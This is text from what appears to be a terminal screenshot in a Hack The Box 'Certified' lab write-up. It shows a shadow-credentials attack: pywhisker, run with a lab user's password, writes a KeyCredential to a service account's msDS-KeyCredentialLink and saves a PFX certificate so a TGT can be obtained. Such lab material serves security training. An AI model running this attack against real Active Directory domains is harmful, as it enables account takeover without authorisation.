 ┌──(myenv)─(root㉿kali)-[/home/kali/Certified/pywhisker/pywhisker]
└─# ./pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --targe
t "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID:
cf012faf-7d68-2e8e-372f-e8340f9907c1
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: LYERLs9z.pfx
[*] Must be used with password: XY3cM5ObmjEzQwnN9teU
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(myenv)─(root㉿kali)-[/home/kali/Certified/pywhisker/pywhisker]
└─#